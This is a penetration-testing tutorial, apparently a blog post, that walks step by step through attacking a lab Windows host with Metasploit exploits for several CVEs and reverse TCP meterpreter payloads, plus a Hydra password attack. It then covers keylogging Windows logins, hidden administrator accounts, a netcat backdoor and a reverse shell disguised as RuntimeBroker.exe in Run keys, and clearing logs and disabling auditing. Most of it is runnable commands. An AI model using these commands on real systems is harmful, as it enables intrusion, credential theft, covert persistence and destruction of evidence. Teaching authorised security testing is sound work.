To conduct an effective penetration testing, proposing a framework and list the suitable tools and techniques under each phase and follow the framework is the best method because, during the penetration testing, it is easy to choose the best tool and technique for each phase.
“Disclaimer: This tutorial is intended solely for educational purposes. Unauthorized hacking or exploiting systems without permission is illegal and unethical. Always ensure you have explicit consent before testing or performing any security-related activities on any network or system.
This guide shows the attack phase of the penetration testing. Attack phase has following phases. Those are
reconnaissance, scanning, getting access, maintaining access and covering tracks.
1. Intelligence gathering:
In this phase, a pen tester learns about how the target machine operates,
behaves and information about the system such as running services, operating

system and service versions using scanning tools like Nmap.
Running
services and service version and operating system have been collected using
Nmap
sudo nmap -sV -version-intensity 9 172.28.128.3–version-intensity 9 is assigning value 9 for all probe packets, thus
increases version detection for uncommon applications.
1.1 Find vulnerabilities using social engineering:
Once running services and versions are identified, pen tester can use:
Microsoft Security Response Center’s security bulletins.
Exploit database: It contains exploit code for the vulnerability. This exploit code can be executed directly from the terminal or executed from the Metasploit tool. To import to the Metasploit tool, ruby code file (exploit.rb) should be placed under the exploit folder in the Metasploit tool. Finally, we do need to reload the Metasploit by typing reload_all.
CVE details website: It has listed multi vendors product’s
vulnerabilities.
SPLOITUS search engine: it will provide appropriate tools and exploits
based on the keyword.


1.2 Vulnerability scanning:
In vulnerability scanning phase, the target system will be scanned with
popular tools like Nessus, open vas, Nexpose. They keep the vulnerability
database to detect the system vulnerabilities. OpenVAS has been used to find
the vulnerabilities of the windows server 200.
2.Exploitation
In this phase, the pen tester will exploit the vulnerability that existed in
the system with the help of varieties of tools and techniques. Tools:-
Metasploit framework, core impact, canvas, sqlmap, and using exploit code
found in the exploit-db.com
2.1 Exploit Using Microsoft Windows SMB Server CVE-2017-0143 Remote Code
Execution Vulnerability

Open terminal and Start PostgreSQL database by typing
service PostgreSQL start.
Initialize Metasploit framework by typing msfconsole. Find exploit by
typing search cve:2017-0143.


Select suitable exploit by typing use and copy and paste it as shown
below then press enter. Type show options command and press
enter to display the required parameters to be set to successful
exploitation.

Set remote host by typing
set rhost 172.28.128.3Set localhost by typing
set lhost 172.28.128.4 .</b>Localhost is attacker pc that listens for inbound connection when reverse TCP
shell payload is used. Type show payloads command to display all
available payloads.
Set suitable payload by typing set payload and copy and paste it as
shown below. Note: the meterpreter shell has more options to control the
compromised host. Reverse TCP is used instead of bind TCP because to bypass
the firewall by asking the compromised host to initiate the TCP connection
(outbound flow is allowed by the firewall by default). Finally type
run command to start the exploitation process.

Successfully exploited and Meterpreter session is opened.

2.2 Exploit Using Elastic Search Code Execution Vulnerability
Initialize MSF console and type search cve:2014-3120.
Select suitable exploit and type
use exploit/multi/elasticsearch/script_mvel_rceType
show options
Type the following commands
Set rhost 172.28.128.3
Set lhost 172.28.128.4
Show payloads
Set payload java/meterpreter/reverse_tcp
run
2.3 Exploit Using Axis2 Default Administrator Password Vulnerability
The axis2 administrator account has the default password, it can be found in
the vendor website otherwise Online dictionary attack can be launch.

To start dictionary attack type
Hydra -s 8282 -v -V -L /home/subaharan/Desktop/us.txt -P /home/subaharan/Desktop/pass.txt 172.28.128.3 HTTP-post-form "/axis2/axis2 -admin/login:username=^USER^&password=^PASS^&submit=+Login+:Invalid<br>auth credentials!" and press enter.
-s –service port,
-V -verbose,
-L- location of the username list
file,
–P –location of the password list file,
172.28.128.3 is the IP address of the target,
HTTP-post-form – HTTP method that needs
to be used,
/axis2/axis2-admin -location of the HTTP login form.
/login:username=^USER^&password=^PASS^ &submit=+Login+ – body
of the HTTP post method.
Invalid auth credentials! -error message.
Type
search cve:2010-0219
use exploit/multi/http/axis2_deployer
Type
set rhost 172.28.128.3
set lhost 172.28.128.4
set rport 8282
show payloads
set payload java/meterpreter/reverse_tcp
Type
run
2.4 Exploit Using ManageEngine Desktop Central 9 Fileuploadservlet
Connectionid Vulnerability

Type search cve:2015-8249 Type

use exploit/windows/http/manageengine_connectionid_write Type
show options
Type set rhost 172.28.128.3 Type set lhost 172.28.128.4 Type
show payloads

Type Set payload windows/meterpretor/reverse_tcp Type run

2.5 Exploit Using Java JMX Server Insecure Configuration Java Code Execution

Type search:2015-2342 Type
use exploit/multi/misc/java_jmx_server Type show options
Type set rhost 172.28.128.3 Type srvhost 172.28.128.4 Type
set rport 1617 Type show payloads Type
set payload java/meterpreter/reverse_tcp
Type run
3. Maintaining access
In this phase penetration tester will keyloggers, backdoors, etc for later
system access.
Tools- Netcat, Metasploit, Power spy
3.1 Enabling keylogger function to maintain access


Type ps to list the running process on the target.

The executed code should be migrated from the SMB process to explorer process to
capture the keystroke. type migrate 1132 to migrate to explorer process.
Type getpid to verify Type keyscan_start to begin the capturing
process Finally, The Keyscan_dump command should be given to extract the
captured data.
To capture the windows login username and password, the running code should be
moved to winlogon.exe process. Type migrate 412
Type getpid to verify Type keyscan_start to start the capturing
process. Type keyscan_dump to extract the captured data.

3.2 Create a new account to maintaining access.
Type shell to open the windows shell. Type
net user /add suba suba12345 to create a new user account. Type
netlocalgroup administrators suba /add to add the user Suba to
administrators group so that user can have full power to execute any tasks

Open the new terminal and type ssh -l suba 172.28.128.3 to access the
target host via ssh. -l means username for ssh. 172.28.128.3 is
the IP address of the target host.

3.3 Create a hidden user account and enable remote desktop protocol for
maintain access.

Type shell Type net user suba12 suba12345 /add Type
net localgroup “Administrators” /add suba12
Type net localgroup “Users” /del suba12 to delete suba12 from Users
group
Type
reg add “HKLMSOFTWAREMicrosoftWindows
NTCurrentVersionWinlogonSpecialAccountsUserList” /v suba12 /t REG_DWORD
/d 0 /f to add the user suba12 to a special account list /v -name of the key
/t -data type of the key /d -value of the key /f -add the
registry key without prompting confirmation.
Type
reg add HKLMSOFTWAREMicrosoftWindowsCurrentVersionpoliciessystem /v
dontdisplaylastusername /t REG_DWORD /d 1 /f
to Hide the user name
Type

reg add “HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlTerminal
Server” /v fDenyTSConnections /t REG_DWORD /d 0 /f
to enable the remote desktop protocol.
Type
reg add “HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlTerminal
Serverwinstationsrdp-tcp” /v PortNumber /t REG_DWORD /d 0x4B2 /f
to change from default tcp port to port 1202. So that administrators may think
rdp is not running.
Type

netsh advfirewall firewall add rule name=”Open Port 1202″ dir=in
action=allow protocol=TCP localport=1202
to Add a rule in the windows firewall to allow inbound connection to the new
port 1202.
Type net stop termservice to stop terminal service.
Type net start termservice to start terminal service .

Finally, install Rdesktop utility by typing
sudo apt install rdesktop .

Connect to the target by typing rdesktop -u suba12 172.28.128.3:1202
1202 is the new TCP port that RDP is listening .

3.4 Upload Netcat as a backdoor for maintain access.
Meterpreter shell has file uploading ability based on the vulnerability. Type
upload /home/subaharan/Desktop/netcat-win32-1.12/nc64.exe
C:\windows\system32
The first argument is the location of the file that needs to be uploaded and
second is the directory in the target.
Type reg enumkey -k HKLM\SOFTWARE\MICROSOFT\CURRENTVERSION\RUN to
view the keys present in the above directory. These processes will start
automatically during system booting.
Type

reg setval -k HKLM\Software\Microsoft\Windows\Currentversion\run -V nc -d "C:WindowsSystem32nc64.exe -ldp 455 -e cmd.exe"
to make the netcat to automatically start during system startup. 445 is a port
that netcat is listening for an inbound connection. -e allows executing the
parameter with the full path to the netcat.
Type
reg queryval -k HKLM\Software\Microsoft\Windows\Currentversion\runto verify that the key has been added successfully.
Type
shellto access windows command shell.

Type
netsh advfirewall firewall add rule name=" open port 455" dir=in action<br>=allow protocol=TCP localport=455
to allow inbound connection to TCP port 455. dir is the direction
whether it’s inbound or outbound

Finally, open a new terminal and
type
nc -v 172.28.128.3 455 to connect
to the target host and get shell access. 455 is the port that Netcat is
listening. -v is to enable verbosely.
3.5 Install a persistent reverse tcp client for maintain access.

Type
upload "home/subaharan/Desktop/RuntimeBroker.exe" c:\windows to upload
the Runtimebroker.exe file to the target. This is a reverse TCP shell client.
RuntimeBroker name has been given to avoid detection from IT administrators.
Type
shell to access windows shell prompt. Type
reg add HKLMsoftwaremicrosoftwindowscurrentversionrun /v RuntimeBroker<br>/t REG_SZ /d "c:windowsRuntimeBroker.exe" /f to add a registry key so that it will be start automatically during system
reboot.
Type
C:windowsRuntimeBroker.exe to execute the reverse TCP shell
client. This program is designed to send a TCP syn request to the reverse TCP
shell server, if the server is not enabled then the program will stay sleep
for the defined time and then again send a sync request to the server until
the server is available.
Type


tasklistto list the running process on the remote target.

Open new terminal and type
python '/home/subaharan/Desktop/Server-TCPReverse Shell.py' to run the reverse TCP shell server. Below figure shows that TCP syn request did come
from the client and shell access has been established.
Metasploit can also be used as reverse TCP shell server.
Type
use exploit/multi/handler set lhost 172.28.128.4to set the local host IP address
set lport 4000 to listen to the server on TCP port 4000
set payload python/shell_reverse_tcp Type
run
4 Cover tracks
In this phase, pentester will clear the evidence that created during
hacking.
Tools- Auditpol, EventViewer, Metasploit

4.1 Clear windows logs from Meterpreter Shell
Type
clearvto remove logging records.

4.2 Turn off windows auditing for covering tracks
Type
shellto access windows shell. Type
auditpol /clearto stop the windows auditing.

Type
